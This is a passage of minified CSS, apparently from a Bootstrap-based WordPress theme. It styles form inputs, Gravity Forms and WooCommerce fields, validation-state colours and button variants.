input[type="week"],select.form-group-lg .gfield input[type="number"],select.form-group-lg .gfield input[type="email"],select.form-group-lg .gfield input[type="url"],select.form-group-lg .gfield input[type="search"],select.form-group-lg .gfield input[type="tel"],select.form-group-lg .gfield input[type="color"],select.form-group-lg .woocommerce .input-text,select.form-group-lg .woocommerce .quantity [type="number"],select.form-group-lg .woocommerce-ordering .orderby,select.form-group-lg .woocommerce-cart .shipping-calculator-form select,select.form-group-lg .woocommerce.widget_product_search [type="text"]{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control,textarea.form-group-lg .comment-form-author input,select[multiple].form-group-lg .comment-form-author input,textarea.form-group-lg .comment-form-email input,select[multiple].form-group-lg .comment-form-email input,textarea.form-group-lg .comment-form-url input,select[multiple].form-group-lg .comment-form-url input,textarea.form-group-lg .comment-form-comment textarea,select[multiple].form-group-lg .comment-form-comment textarea,textarea.form-group-lg .gfield select,select[multiple].form-group-lg .gfield select,textarea.form-group-lg .gfield textarea,select[multiple].form-group-lg .gfield textarea,textarea.form-group-lg .gfield input[type="text"],select[multiple].form-group-lg .gfield input[type="text"],textarea.form-group-lg .gfield input[type="password"],select[multiple].form-group-lg .gfield input[type="password"],textarea.form-group-lg .gfield input[type="datetime"],select[multiple].form-group-lg .gfield input[type="datetime"],textarea.form-group-lg .gfield input[type="datetime-local"],select[multiple].form-group-lg .gfield input[type="datetime-local"],textarea.form-group-lg .gfield input[type="date"],select[multiple].form-group-lg .gfield input[type="date"],textarea.form-group-lg .gfield input[type="month"],select[multiple].form-group-lg .gfield input[type="month"],textarea.form-group-lg .gfield input[type="time"],select[multiple].form-group-lg .gfield input[type="time"],textarea.form-group-lg .gfield input[type="week"],select[multiple].form-group-lg .gfield input[type="week"],textarea.form-group-lg .gfield input[type="number"],select[multiple].form-group-lg .gfield input[type="number"],textarea.form-group-lg .gfield input[type="email"],select[multiple].form-group-lg .gfield input[type="email"],textarea.form-group-lg .gfield input[type="url"],select[multiple].form-group-lg .gfield input[type="url"],textarea.form-group-lg .gfield input[type="search"],select[multiple].form-group-lg .gfield input[type="search"],textarea.form-group-lg .gfield input[type="tel"],select[multiple].form-group-lg .gfield input[type="tel"],textarea.form-group-lg .gfield input[type="color"],select[multiple].form-group-lg .gfield input[type="color"],textarea.form-group-lg .woocommerce .input-text,select[multiple].form-group-lg .woocommerce .input-text,textarea.form-group-lg .woocommerce .quantity [type="number"],select[multiple].form-group-lg .woocommerce .quantity [type="number"],textarea.form-group-lg .woocommerce-ordering .orderby,select[multiple].form-group-lg .woocommerce-ordering .orderby,textarea.form-group-lg .woocommerce-cart .shipping-calculator-form select,select[multiple].form-group-lg .woocommerce-cart .shipping-calculator-form select,textarea.form-group-lg .woocommerce.widget_product_search [type="text"],select[multiple].form-group-lg .woocommerce.widget_product_search [type="text"]{height:auto}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .comment-form-author input,.has-feedback .comment-form-email input,.has-feedback .comment-form-url input,.has-feedback .comment-form-comment textarea,.has-feedback .gfield select,.has-feedback .gfield textarea,.has-feedback .gfield input[type="text"],.has-feedback .gfield input[type="password"],.has-feedback .gfield input[type="datetime"],.has-feedback .gfield input[type="datetime-local"],.has-feedback .gfield input[type="date"],.has-feedback .gfield input[type="month"],.has-feedback .gfield input[type="time"],.has-feedback .gfield input[type="week"],.has-feedback .gfield input[type="number"],.has-feedback .gfield input[type="email"],.has-feedback .gfield input[type="url"],.has-feedback .gfield input[type="search"],.has-feedback .gfield input[type="tel"],.has-feedback .gfield input[type="color"],.has-feedback .woocommerce .input-text,.has-feedback .woocommerce .quantity [type="number"],.has-feedback .woocommerce-ordering .orderby,.has-feedback .woocommerce-cart .shipping-calculator-form select,.has-feedback .woocommerce.widget_product_search [type="text"]{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label,.has-success .gfield_radio>li,.has-success.gfield_radio>li label,.has-success .gfield_checkbox>li,.has-success.gfield_checkbox>li label{color:#3c763d}.has-success .form-control,.has-success .comment-form-author input,.has-success .comment-form-email input,.has-success .comment-form-url input,.has-success .comment-form-comment textarea,.has-success .gfield select,.has-success .gfield textarea,.has-success .gfield input[type="text"],.has-success .gfield input[type="password"],.has-success .gfield input[type="datetime"],.has-success .gfield input[type="datetime-local"],.has-success .gfield input[type="date"],.has-success .gfield input[type="month"],.has-success .gfield input[type="time"],.has-success .gfield input[type="week"],.has-success .gfield input[type="number"],.has-success .gfield input[type="email"],.has-success .gfield input[type="url"],.has-success .gfield input[type="search"],.has-success .gfield input[type="tel"],.has-success .gfield input[type="color"],.has-success .woocommerce .input-text,.has-success .woocommerce .quantity [type="number"],.has-success .woocommerce-ordering .orderby,.has-success .woocommerce-cart .shipping-calculator-form select,.has-success .woocommerce.widget_product_search [type="text"]{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus,.has-success .comment-form-author input:focus,.has-success .comment-form-email input:focus,.has-success .comment-form-url input:focus,.has-success .comment-form-comment textarea:focus,.has-success .gfield select:focus,.has-success .gfield textarea:focus,.has-success .gfield input[type="text"]:focus,.has-success .gfield input[type="password"]:focus,.has-success .gfield input[type="datetime"]:focus,.has-success .gfield input[type="datetime-local"]:focus,.has-success .gfield input[type="date"]:focus,.has-success .gfield input[type="month"]:focus,.has-success .gfield input[type="time"]:focus,.has-success .gfield input[type="week"]:focus,.has-success .gfield input[type="number"]:focus,.has-success .gfield input[type="email"]:focus,.has-success .gfield input[type="url"]:focus,.has-success .gfield input[type="search"]:focus,.has-success .gfield input[type="tel"]:focus,.has-success .gfield input[type="color"]:focus,.has-success .woocommerce .input-text:focus,.has-success .woocommerce .quantity [type="number"]:focus,.has-success .woocommerce-ordering .orderby:focus,.has-success .woocommerce-cart .shipping-calculator-form select:focus,.has-success .woocommerce.widget_product_search [type="text"]:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label,.has-warning .gfield_radio>li,.has-warning.gfield_radio>li label,.has-warning .gfield_checkbox>li,.has-warning.gfield_checkbox>li label{color:#8a6d3b}.has-warning .form-control,.has-warning .comment-form-author input,.has-warning .comment-form-email input,.has-warning .comment-form-url input,.has-warning .comment-form-comment textarea,.has-warning .gfield select,.has-warning .gfield textarea,.has-warning .gfield input[type="text"],.has-warning .gfield input[type="password"],.has-warning .gfield input[type="datetime"],.has-warning .gfield input[type="datetime-local"],.has-warning .gfield input[type="date"],.has-warning .gfield input[type="month"],.has-warning .gfield input[type="time"],.has-warning .gfield input[type="week"],.has-warning .gfield input[type="number"],.has-warning .gfield input[type="email"],.has-warning .gfield input[type="url"],.has-warning .gfield input[type="search"],.has-warning .gfield input[type="tel"],.has-warning .gfield input[type="color"],.has-warning .woocommerce .input-text,.has-warning .woocommerce .quantity [type="number"],.has-warning .woocommerce-ordering .orderby,.has-warning .woocommerce-cart .shipping-calculator-form select,.has-warning .woocommerce.widget_product_search [type="text"]{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus,.has-warning .comment-form-author input:focus,.has-warning .comment-form-email input:focus,.has-warning .comment-form-url input:focus,.has-warning .comment-form-comment textarea:focus,.has-warning .gfield select:focus,.has-warning .gfield textarea:focus,.has-warning .gfield input[type="text"]:focus,.has-warning .gfield input[type="password"]:focus,.has-warning .gfield input[type="datetime"]:focus,.has-warning .gfield input[type="datetime-local"]:focus,.has-warning .gfield input[type="date"]:focus,.has-warning .gfield input[type="month"]:focus,.has-warning .gfield input[type="time"]:focus,.has-warning .gfield input[type="week"]:focus,.has-warning .gfield input[type="number"]:focus,.has-warning .gfield input[type="email"]:focus,.has-warning .gfield input[type="url"]:focus,.has-warning .gfield input[type="search"]:focus,.has-warning .gfield input[type="tel"]:focus,.has-warning .gfield input[type="color"]:focus,.has-warning .woocommerce .input-text:focus,.has-warning .woocommerce .quantity [type="number"]:focus,.has-warning .woocommerce-ordering .orderby:focus,.has-warning .woocommerce-cart .shipping-calculator-form select:focus,.has-warning .woocommerce.widget_product_search [type="text"]:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label,.has-error .gfield_radio>li,.has-error.gfield_radio>li label,.has-error .gfield_checkbox>li,.has-error.gfield_checkbox>li label{color:#a94442}.has-error .form-control,.has-error .comment-form-author input,.has-error .comment-form-email input,.has-error .comment-form-url input,.has-error .comment-form-comment textarea,.has-error .gfield select,.has-error .gfield textarea,.has-error .gfield input[type="text"],.has-error .gfield input[type="password"],.has-error .gfield input[type="datetime"],.has-error .gfield input[type="datetime-local"],.has-error .gfield input[type="date"],.has-error .gfield input[type="month"],.has-error .gfield input[type="time"],.has-error .gfield input[type="week"],.has-error .gfield input[type="number"],.has-error .gfield input[type="email"],.has-error .gfield input[type="url"],.has-error .gfield input[type="search"],.has-error .gfield input[type="tel"],.has-error .gfield input[type="color"],.has-error .woocommerce .input-text,.has-error .woocommerce .quantity [type="number"],.has-error .woocommerce-ordering .orderby,.has-error .woocommerce-cart .shipping-calculator-form select,.has-error .woocommerce.widget_product_search [type="text"]{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus,.has-error .comment-form-author input:focus,.has-error .comment-form-email input:focus,.has-error .comment-form-url input:focus,.has-error .comment-form-comment textarea:focus,.has-error .gfield select:focus,.has-error .gfield textarea:focus,.has-error .gfield input[type="text"]:focus,.has-error .gfield input[type="password"]:focus,.has-error .gfield input[type="datetime"]:focus,.has-error .gfield input[type="datetime-local"]:focus,.has-error .gfield input[type="date"]:focus,.has-error .gfield input[type="month"]:focus,.has-error .gfield input[type="time"]:focus,.has-error .gfield input[type="week"]:focus,.has-error .gfield input[type="number"]:focus,.has-error .gfield input[type="email"]:focus,.has-error .gfield input[type="url"]:focus,.has-error .gfield input[type="search"]:focus,.has-error .gfield input[type="tel"]:focus,.has-error .gfield input[type="color"]:focus,.has-error .woocommerce .input-text:focus,.has-error .woocommerce .quantity [type="number"]:focus,.has-error .woocommerce-ordering .orderby:focus,.has-error .woocommerce-cart .shipping-calculator-form select:focus,.has-error .woocommerce.widget_product_search [type="text"]:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback,.has-feedback label.woocommerce.widget_product_search label~.form-control-feedback{top:0}.help-block,.gfield_description{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .comment-form-author input,.form-inline .comment-form-email input,.form-inline .comment-form-url input,.form-inline .comment-form-comment textarea,.form-inline .gfield select,.form-inline .gfield textarea,.form-inline .gfield input[type="text"],.form-inline .gfield input[type="password"],.form-inline .gfield input[type="datetime"],.form-inline .gfield input[type="datetime-local"],.form-inline .gfield input[type="date"],.form-inline .gfield input[type="month"],.form-inline .gfield input[type="time"],.form-inline .gfield input[type="week"],.form-inline .gfield input[type="number"],.form-inline .gfield input[type="email"],.form-inline .gfield input[type="url"],.form-inline .gfield input[type="search"],.form-inline .gfield input[type="tel"],.form-inline .gfield input[type="color"],.form-inline .woocommerce .input-text,.form-inline .woocommerce .quantity [type="number"],.form-inline .woocommerce-ordering .orderby,.form-inline .woocommerce-cart .shipping-calculator-form select,.form-inline .woocommerce.widget_product_search [type="text"]{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group .comment-form-author input,.form-inline .input-group .comment-form-email input,.form-inline .input-group .comment-form-url input,.form-inline .input-group .comment-form-comment textarea,.form-inline .input-group .gfield select,.form-inline .input-group .gfield textarea,.form-inline .input-group .gfield input[type="text"],.form-inline .input-group .gfield input[type="password"],.form-inline .input-group .gfield input[type="datetime"],.form-inline .input-group .gfield input[type="datetime-local"],.form-inline .input-group .gfield input[type="date"],.form-inline .input-group .gfield input[type="month"],.form-inline .input-group .gfield input[type="time"],.form-inline .input-group .gfield input[type="week"],.form-inline .input-group .gfield input[type="number"],.form-inline .input-group .gfield input[type="email"],.form-inline .input-group .gfield input[type="url"],.form-inline .input-group .gfield input[type="search"],.form-inline .input-group .gfield input[type="tel"],.form-inline .input-group .gfield input[type="color"],.form-inline .input-group .woocommerce .input-text,.form-inline .input-group .woocommerce .quantity [type="number"],.form-inline .input-group .woocommerce-ordering .orderby,.form-inline .input-group .woocommerce-cart .shipping-calculator-form select,.form-inline .input-group .woocommerce.widget_product_search [type="text"]{width:auto}.form-inline .input-group>.form-control,.form-inline .input-group>.comment-form-author input,.form-inline .input-group>.comment-form-email input,.form-inline .input-group>.comment-form-url input,.form-inline .input-group>.comment-form-comment textarea,.form-inline .input-group>.gfield select,.form-inline .input-group>.gfield textarea,.form-inline .input-group>.gfield input[type="text"],.form-inline .input-group>.gfield input[type="password"],.form-inline .input-group>.gfield input[type="datetime"],.form-inline .input-group>.gfield input[type="datetime-local"],.form-inline .input-group>.gfield input[type="date"],.form-inline .input-group>.gfield input[type="month"],.form-inline .input-group>.gfield input[type="time"],.form-inline .input-group>.gfield input[type="week"],.form-inline .input-group>.gfield input[type="number"],.form-inline .input-group>.gfield input[type="email"],.form-inline .input-group>.gfield input[type="url"],.form-inline .input-group>.gfield input[type="search"],.form-inline .input-group>.gfield input[type="tel"],.form-inline .input-group>.gfield input[type="color"],.form-inline .input-group>.woocommerce .input-text,.form-inline .input-group>.woocommerce .quantity [type="number"],.form-inline .input-group>.woocommerce-ordering .orderby,.form-inline .input-group>.woocommerce-cart .shipping-calculator-form select,.form-inline .input-group>.woocommerce.widget_product_search [type="text"]{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline,.form-horizontal .gfield_radio>li,.form-horizontal .gfield_checkbox>li{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn,.comment-form .form-submit input[type="submit"],.woocommerce .quantity [type="button"],.woocommerce.widget_product_search [type="submit"],.button{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus,.comment-form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"]:active:focus,.comment-form .form-submit input[type="submit"].active:focus,.comment-form .form-submit input[type="submit"].focus,.comment-form .form-submit input[type="submit"]:active.focus,.comment-form .form-submit input[type="submit"].active.focus,.woocommerce .quantity [type="button"]:focus,.woocommerce .quantity [type="button"]:active:focus,.woocommerce .quantity [type="button"].active:focus,.woocommerce .quantity [type="button"].focus,.woocommerce .quantity [type="button"]:active.focus,.woocommerce .quantity [type="button"].active.focus,.woocommerce.widget_product_search [type="submit"]:focus,.woocommerce.widget_product_search [type="submit"]:active:focus,.woocommerce.widget_product_search [type="submit"].active:focus,.woocommerce.widget_product_search [type="submit"].focus,.woocommerce.widget_product_search [type="submit"]:active.focus,.woocommerce.widget_product_search [type="submit"].active.focus,.button:focus,.button:active:focus,.button.active:focus,.button.focus,.button:active.focus,.button.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus,.comment-form .form-submit input[type="submit"]:hover,.comment-form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"].focus,.woocommerce .quantity [type="button"]:hover,.woocommerce .quantity [type="button"]:focus,.woocommerce .quantity [type="button"].focus,.woocommerce.widget_product_search [type="submit"]:hover,.woocommerce.widget_product_search [type="submit"]:focus,.woocommerce.widget_product_search [type="submit"].focus,.button:hover,.button:focus,.button.focus{color:#333;text-decoration:none}.btn:active,.btn.active,.comment-form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"].active,.woocommerce .quantity [type="button"]:active,.woocommerce .quantity [type="button"].active,.woocommerce.widget_product_search [type="submit"]:active,.woocommerce.widget_product_search [type="submit"].active,.button:active,.button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn,.comment-form .form-submit input[type="submit"].disabled,.comment-form .form-submit input[type="submit"][disabled],fieldset[disabled] .comment-form .form-submit input[type="submit"],.woocommerce .quantity [type="button"].disabled,.woocommerce .quantity [type="button"][disabled],fieldset[disabled] .woocommerce .quantity [type="button"],.woocommerce.widget_product_search [type="submit"].disabled,.woocommerce.widget_product_search [type="submit"][disabled],fieldset[disabled] .woocommerce.widget_product_search [type="submit"],.button.disabled,.button[disabled],fieldset[disabled] .button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default,.woocommerce .quantity [type="button"]{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default,.woocommerce .quantity [type="button"]:hover,.woocommerce .quantity [type="button"]:focus,.woocommerce .quantity [type="button"].focus,.woocommerce .quantity [type="button"]:active,.woocommerce .quantity [type="button"].active,.open>.dropdown-toggle.woocommerce .quantity [type="button"]{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default,.woocommerce .quantity [type="button"]:active,.woocommerce .quantity [type="button"].active,.open>.dropdown-toggle.woocommerce .quantity [type="button"]{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active,.woocommerce .quantity [type="button"].disabled,.woocommerce .quantity [type="button"][disabled],fieldset[disabled] .woocommerce .quantity [type="button"],.woocommerce .quantity [type="button"].disabled:hover,.woocommerce .quantity [type="button"][disabled]:hover,fieldset[disabled] .woocommerce .quantity [type="button"]:hover,.woocommerce .quantity [type="button"].disabled:focus,.woocommerce .quantity [type="button"][disabled]:focus,fieldset[disabled] .woocommerce .quantity [type="button"]:focus,.woocommerce .quantity [type="button"].disabled.focus,.woocommerce .quantity [type="button"][disabled].focus,fieldset[disabled] .woocommerce .quantity [type="button"].focus,.woocommerce .quantity [type="button"].disabled:active,.woocommerce .quantity [type="button"][disabled]:active,fieldset[disabled] .woocommerce .quantity [type="button"]:active,.woocommerce .quantity [type="button"].disabled.active,.woocommerce .quantity [type="button"][disabled].active,fieldset[disabled] .woocommerce .quantity [type="button"].active{background-color:#fff;border-color:#ccc}.btn-default .badge,.woocommerce .quantity [type="button"] .badge{color:#fff;background-color:#333}.btn-primary,.comment-form .form-submit input[type="submit"],.woocommerce.widget_product_search [type="submit"],.button{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary,.comment-form .form-submit input[type="submit"]:hover,.comment-form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"].focus,.comment-form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"].active,.open>.dropdown-toggle.comment-form .form-submit input[type="submit"],.woocommerce.widget_product_search [type="submit"]:hover,.woocommerce.widget_product_search [type="submit"]:focus,.woocommerce.widget_product_search [type="submit"].focus,.woocommerce.widget_product_search [type="submit"]:active,.woocommerce.widget_product_search [type="submit"].active,.open>.dropdown-toggle.woocommerce.widget_product_search [type="submit"],.button:hover,.button:focus,.button.focus,.button:active,.button.active,.open>.dropdown-toggle.button{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary,.comment-form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"].active,.open>.dropdown-toggle.comment-form .form-submit input[type="submit"],.woocommerce.widget_product_search [type="submit"]:active,.woocommerce.widget_product_search [type="submit"].active,.open>.dropdown-toggle.woocommerce.widget_product_search [type="submit"],.button:active,.button.active,.open>.dropdown-toggle.button{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active,.comment-form .form-submit input[type="submit"].disabled,.comment-form .form-submit input[type="submit"][disabled],fieldset[disabled] .comment-form .form-submit input[type="submit"],.comment-form .form-submit input[type="submit"].disabled:hover,.comment-form .form-submit input[type="submit"][disabled]:hover,fieldset[disabled] .comment-form .form-submit input[type="submit"]:hover,.comment-form .form-submit input[type="submit"].disabled:focus,.comment-form .form-submit input[type="submit"][disabled]:focus,fieldset[disabled] .comment-form .form-submit input[type="submit"]:focus,.comment-form .form-submit input[type="submit"].disabled.focus,.comment-form .form-submit input[type="submit"][disabled].focus,fieldset[disabled] .comment-form .form-submit input[type="submit"].focus,.comment-form .form-submit input[type="submit"].disabled:active,.comment-form .form-submit input[type="submit"][disabled]:active,fieldset[disabled] .comment-form .form-submit input[type="submit"]:active,.comment-form .form-submit input[type="submit"].disabled.active,.comment-form .form-submit input[type="submit"][disabled].active,fieldset[disabled] .comment-form .form-submit input[type="submit"].active,.woocommerce.widget_product_search [type="submit"].disabled,.woocommerce.widget_product_search [type="submit"][disabled],fieldset[disabled] .woocommerce.widget_product_search [type="submit"],.woocommerce.widget_product_search [type="submit"].disabled:hover,.woocommerce.widget_product_search [type="submit"][disabled]:hover,fieldset[disabled] .woocommerce.widget_product_search [type="submit"]:hover,.woocommerce.widget_product_search [type="submit"].disabled:focus,.woocommerce.widget_product_search [type="submit"][disabled]:focus,fieldset[disabled] .woocommerce.widget_product_search [type="submit"]:focus,.woocommerce.widget_product_search [type="submit"].disabled.focus,.woocommerce.widget_product_search [type="submit"][disabled].focus,fieldset[disabled] .woocommerce.widget_product_search [type="submit"].focus,.woocommerce.widget_product_search [type="submit"].disabled:active,.woocommerce.widget_product_search [type="submit"][disabled]:active,fieldset[disabled] .woocommerce.widget_product_search [type="submit"]:active,.woocommerce.widget_product_search [type="submit"].disabled.active,.woocommerce.widget_product_search [type="submit"][disabled].active,fieldset[disabled] .woocommerce.widget_product_search [type="submit"].active,.button.disabled,.button[disabled],fieldset[disabled] .button,.button.disabled:hover,.button[disabled]:hover,fieldset[disabled] .button:hover,.button.disabled:focus,.button[disabled]:focus,fieldset[disabled] .button:focus,.button.disabled.focus,.button[disabled].focus,fieldset[disabled] .button.focus,.button.disabled:active,.button[disabled]:active,fieldset[disabled] .button:active,.button.disabled.active,.button[disabled].active,fieldset[disabled] .button.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge,.comment-form .form-submit input[type="submit"] .badge,.woocommerce.widget_product_search [type="submit"] .badge,.button .badge{color:#337ab7;background-color:#fff}.btn-success,.btn-secondary{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus,.btn-secondary:active,.btn-secondary.active,.open>.dropdown-toggle.btn-secondary{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success,.btn-secondary:active,.btn-secondary.active,.open>.dropdown-toggle.btn-secondary{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active,.btn-secondary.disabled,.btn-secondary[disabled],fieldset[disabled] .btn-secondary,.btn-secondary.disabled:hover,.btn-secondary[disabled]:hover,fieldset[disabled] .btn-secondary:hover,.btn-secondary.disabled:focus,.btn-secondary[disabled]:focus,fieldset[disabled] .btn-secondary:focus,.btn-secondary.disabled.focus,.btn-secondary[disabled].focus,fieldset[disabled] .btn-secondary.focus,.btn-secondary.disabled:active,.btn-secondary[disabled]:active,fieldset[disabled] .btn-secondary:active,.btn-secondary.disabled.active,.btn-secondary[disabled].active,fieldset[disabled] .btn-secondary.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge,.btn-secondary .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] 